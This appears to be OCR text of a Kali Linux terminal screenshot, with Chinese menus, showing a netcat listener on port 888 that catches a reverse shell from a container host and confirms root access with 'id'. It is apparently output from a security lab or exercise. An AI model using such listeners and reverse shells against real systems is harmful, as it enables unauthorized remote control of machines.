 root@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/桌面# nc -lvvp 888
listening on [any] 888 ...
172.19.0.2: inverse host lookup failed: Unknown host
connect to [192.168.48.129] from (UNKNOWN) [172.19.0.2] 47944
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@ff4e1d769e7c:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ff4e1d769e7c:/#